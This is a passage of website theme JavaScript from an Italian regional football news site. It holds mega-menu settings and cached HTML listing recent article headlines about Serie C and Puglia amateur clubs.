Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style","category_id":"14","subcats_posts_limit":"5","child_cats_limit":"6","hide_all":"yes","tdc_css":"","class":"tdi_58"}';
block_tdi_58.td_column_number = "3";
block_tdi_58.block_type = "tdb_header_mega_menu";
block_tdi_58.post_count = "5";
block_tdi_58.found_posts = "24485";
block_tdi_58.header_color = "";
block_tdi_58.ajax_pagination_infinite_stop = "";
block_tdi_58.max_num_pages = "4897";
tdBlocksArray.push(block_tdi_58);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/24\/572704\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CONFERENZA STAMPA 23^ &#8211; Team Altamura VS Atalanta U23\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wp.fifu.app\/calciowebpuglia.it\/aHR0cHM6Ly9pLnl0aW1nLmNvbS92aS9uOE50QUhtWTN5cy9tYXhyZXNkZWZhdWx0LmpwZw\/5efd1c7b8409\/conferenza-stampa-23-team-altamura-vs-atalanta-u23.webp?w=696&h=0&c=1&p=572704')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/24\/572704\/\"  rel=\"bookmark\" title=\"CONFERENZA STAMPA 23^ &#8211; Team Altamura VS Atalanta U23\">CONFERENZA STAMPA 23^ &#8211; Team Altamura VS Atalanta U23<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-24T23:36:51+01:00\" >24 Gennaio 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/24\/572816\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24 GENNAIO 2026 &#8211; SERIE C: MONOPOLI, COLOMBO: &#8220;COL CERIGNOLA VOGLIO CARATTERE. DIFESA ARMA IN PI\u00d9&#8221;\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wp.fifu.app\/calciowebpuglia.it\/aHR0cHM6Ly9pLnl0aW1nLmNvbS92aS80TktPT25KRjdDcy9tYXhyZXNkZWZhdWx0LmpwZw\/be05debbc9db\/24-gennaio-2026-serie-c-monopoli-colombo-col-cerignola-voglio-carattere-difesa-arma-in-piu.webp?w=696&h=0&c=1&p=572816')\" ><\/span><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/24\/572816\/\"  rel=\"bookmark\" title=\"24 GENNAIO 2026 &#8211; SERIE C: MONOPOLI, COLOMBO: &#8220;COL CERIGNOLA VOGLIO CARATTERE. DIFESA ARMA IN PI\u00d9&#8221;\">24 GENNAIO 2026 &#8211; SERIE C: MONOPOLI, COLOMBO: &#8220;COL CERIGNOLA VOGLIO CARATTERE. DIFESA ARMA IN PI\u00d9&#8221;<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-24T23:25:50+01:00\" >24 Gennaio 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/24\/572813\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24 GENNAIO 2026 &#8211; SERIE C: ALTAMURA, MANGIA: &#8220;ORA MIGLIORARE IN CASA&#8221;\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wp.fifu.app\/calciowebpuglia.it\/aHR0cHM6Ly9pLnl0aW1nLmNvbS92aS9VZHJLWktXd25OOC9tYXhyZXNkZWZhdWx0LmpwZw\/1ba1715166aa\/24-gennaio-2026-serie-c-altamura-mangia-ora-migliorare-in-casa.webp?w=696&h=0&c=1&p=572813')\" ><\/span><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/24\/572813\/\"  rel=\"bookmark\" title=\"24 GENNAIO 2026 &#8211; SERIE C: ALTAMURA, MANGIA: &#8220;ORA MIGLIORARE IN CASA&#8221;\">24 GENNAIO 2026 &#8211; SERIE C: ALTAMURA, MANGIA: &#8220;ORA MIGLIORARE IN CASA&#8221;<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-24T23:16:48+01:00\" >24 Gennaio 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/24\/572807\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24 GENNAIO 2026 &#8211; SERIE C: CERIGNOLA, NOVIT\u00c0 IN ARRIVO SUL FRONTE SOCIETARIO?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wp.fifu.app\/calciowebpuglia.it\/aHR0cHM6Ly9pLnl0aW1nLmNvbS92aS9CNHFLOWZKMkpLTS9tYXhyZXNkZWZhdWx0LmpwZw\/2fe0a4389038\/24-gennaio-2026-serie-c-cerignola-novita-in-arrivo-sul-fronte-societario.webp?w=696&h=0&c=1&p=572807')\" ><\/span><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/24\/572807\/\"  rel=\"bookmark\" title=\"24 GENNAIO 2026 &#8211; SERIE C: CERIGNOLA, NOVIT\u00c0 IN ARRIVO SUL FRONTE SOCIETARIO?\">24 GENNAIO 2026 &#8211; SERIE C: CERIGNOLA, NOVIT\u00c0 IN ARRIVO SUL FRONTE SOCIETARIO?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-24T23:11:01+01:00\" >24 Gennaio 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/24\/572798\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24 GENNAIO 2026 &#8211; SERIE C: CROTONE &#8211; POTENZA 2-0\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wp.fifu.app\/calciowebpuglia.it\/aHR0cHM6Ly9pLnl0aW1nLmNvbS92aS9DYmpWZDdOYVQ0dy9tYXhyZXNkZWZhdWx0LmpwZw\/d2f19c2c156e\/24-gennaio-2026-serie-c-crotone-potenza-2-0.webp?w=696&h=0&c=1&p=572798')\" ><\/span><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/24\/572798\/\"  rel=\"bookmark\" title=\"24 GENNAIO 2026 &#8211; SERIE C: CROTONE &#8211; POTENZA 2-0\">24 GENNAIO 2026 &#8211; SERIE C: CROTONE &#8211; POTENZA 2-0<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-24T22:24:46+01:00\" >24 Gennaio 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4283;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/20\/571200\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"www.casaranocalcio.com &#8211; CASARANO &#8211; AZ PICERNO: info biglietti\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i3.wp.com\/www.casaranocalcio.com\/temp\/wp-content\/uploads\/2025\/11\/News-Sky.jpeg?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/20\/571200\/\"  rel=\"bookmark\" title=\"www.casaranocalcio.com &#8211; CASARANO &#8211; AZ PICERNO: info biglietti\">www.casaranocalcio.com &#8211; CASARANO &#8211; AZ PICERNO: info biglietti<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-20T09:23:55+01:00\" >20 Gennaio 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/10\/567814\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Federico Giraudo \u00e8 del Casarano\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i3.wp.com\/www.casaranocalcio.com\/temp\/wp-content\/uploads\/2025\/12\/Comunicato-stampa-Sky.jpeg?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/10\/567814\/\"  rel=\"bookmark\" title=\"Federico Giraudo \u00e8 del Casarano\">Federico Giraudo \u00e8 del Casarano<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-10T08:40:29+01:00\" >10 Gennaio 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/08\/567463\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Leonetti \u00e8 del Casarano Calcio\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i3.wp.com\/www.casaranocalcio.com\/temp\/wp-content\/uploads\/2025\/12\/Comunicato-stampa-Sky.jpeg?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/08\/567463\/\"  rel=\"bookmark\" title=\"Leonetti \u00e8 del Casarano Calcio\">Leonetti \u00e8 del Casarano Calcio<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-08T13:02:06+01:00\" >8 Gennaio 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/12\/31\/565280\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Casarano Calcio, Aldo Montinaro nominato Direttore generale del Settore giovanile\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i3.wp.com\/www.casaranocalcio.com\/temp\/wp-content\/uploads\/2025\/12\/Comunicato-stampa-Sky.jpeg?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/12\/31\/565280\/\"  rel=\"bookmark\" title=\"Casarano Calcio, Aldo Montinaro nominato Direttore generale del Settore giovanile\">Casarano Calcio, Aldo Montinaro nominato Direttore generale del Settore giovanile<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-12-31T10:23:20+01:00\" >31 Dicembre 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/12\/22\/564075\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"www.acnardo.com &#8211; Nard\u00f2 0-0. Tabellino, risultati, classifica e resoconto della prestazione.\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i0.wp.com\/slyvi-tstorage.fra1.cdn.digitaloceanspaces.com\/l110413889736_tml513972090625_235213706453_1766406819525286.webp?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/12\/22\/564075\/\"  rel=\"bookmark\" title=\"www.acnardo.com &#8211; Nard\u00f2 0-0. Tabellino, risultati, classifica e resoconto della prestazione.\">www.acnardo.com &#8211; Nard\u00f2 0-0. Tabellino, risultati, classifica e resoconto della prestazione.<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-12-22T22:34:44+01:00\" >22 Dicembre 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 66;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/24\/572497\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A. Toma Maglie &#8211; Intervista alla Presidente della Toma Maglie.  PAOLA VELLA\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i2.wp.com\/calciowebpuglia.it\/wp-content\/uploads\/2026\/01\/621599883_1168451808811650_947258028157672452_n.jpg?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/24\/572497\/\"  rel=\"bookmark\" title=\"A. Toma Maglie &#8211; Intervista alla Presidente della Toma Maglie.  PAOLA VELLA\">A. Toma Maglie &#8211; Intervista alla Presidente della Toma Maglie.  PAOLA VELLA<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-24T15:05:30+01:00\" >24 Gennaio 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/24\/572560\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A. Toma Maglie &#8211; \ud835\uddd6\ud835\udde2\ud835\udde0\ud835\udde8\ud835\udde1\ud835\udddc\ud835\uddd6\ud835\uddd4\ud835\udde7\ud835\udde2 \ud835\udde6\ud835\udde7\ud835\uddd4\ud835\udde0\ud835\udde3\ud835\uddd4 &#8211; \ud835\udddc\ud835\udde1\ud835\uddd9\ud835\udde2 \ud835\udde7\ud835\udddc\ud835\uddd6\ud835\uddde\ud835\uddd8\ud835\udde7\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i1.wp.com\/calciowebpuglia.it\/wp-content\/uploads\/2026\/01\/621195890_1786115515690093_2362766462234725558_n.jpg?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/24\/572560\/\"  rel=\"bookmark\" title=\"A. Toma Maglie &#8211; \ud835\uddd6\ud835\udde2\ud835\udde0\ud835\udde8\ud835\udde1\ud835\udddc\ud835\uddd6\ud835\uddd4\ud835\udde7\ud835\udde2 \ud835\udde6\ud835\udde7\ud835\uddd4\ud835\udde0\ud835\udde3\ud835\uddd4 &#8211; \ud835\udddc\ud835\udde1\ud835\uddd9\ud835\udde2 \ud835\udde7\ud835\udddc\ud835\uddd6\ud835\uddde\ud835\uddd8\ud835\udde7\">A. Toma Maglie &#8211; \ud835\uddd6\ud835\udde2\ud835\udde0\ud835\udde8\ud835\udde1\ud835\udddc\ud835\uddd6\ud835\uddd4\ud835\udde7\ud835\udde2 \ud835\udde6\ud835\udde7\ud835\uddd4\ud835\udde0\ud835\udde3\ud835\uddd4 &#8211; \ud835\udddc\ud835\udde1\ud835\uddd9\ud835\udde2 \ud835\udde7\ud835\udddc\ud835\uddd6\ud835\uddde\ud835\uddd8\ud835\udde7<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-24T15:03:33+01:00\" >24 Gennaio 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/20\/571509\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nuova Spinazzola &#8211;  Intervista ad Antonio Stefanini nel dopo gara di Spinazzola-Toma Maglie 3-1\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i1.wp.com\/calciowebpuglia.it\/wp-content\/uploads\/2026\/01\/618804947_1328142125666869_4642494452483219455_n.jpg?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/20\/571509\/\"  rel=\"bookmark\" title=\"Nuova Spinazzola &#8211;  Intervista ad Antonio Stefanini nel dopo gara di Spinazzola-Toma Maglie 3-1\">Nuova Spinazzola &#8211;  Intervista ad Antonio Stefanini nel dopo gara di Spinazzola-Toma Maglie 3-1<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-20T21:52:20+01:00\" >20 Gennaio 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/20\/571308\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Intervista a Riccardo Di Palma nel dopo gara di Spinazzola-Toma Maglie 3-1\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i3.wp.com\/calciowebpuglia.it\/wp-content\/uploads\/2026\/01\/618468858_1496954011369143_6793714810380422495_n.jpg?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/20\/571308\/\"  rel=\"bookmark\" title=\"Intervista a Riccardo Di Palma nel dopo gara di Spinazzola-Toma Maglie 3-1\">Intervista a Riccardo Di Palma nel dopo gara di Spinazzola-Toma Maglie 3-1<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-20T09:20:15+01:00\" >20 Gennaio 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/18\/570526\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nuova Spinazzola &#8211; Toma Maglie. Il video completo della gara\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i3.wp.com\/calciowebpuglia.it\/wp-content\/uploads\/2026\/01\/619207264_770164088788805_6545777389777190935_n.jpg?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/18\/570526\/\"  rel=\"bookmark\" title=\"Nuova Spinazzola &#8211; Toma Maglie. Il video completo della gara\">Nuova Spinazzola &#8211; Toma Maglie. Il video completo della gara<\/a><\/h3>\r\n                    \r\n                                            <div 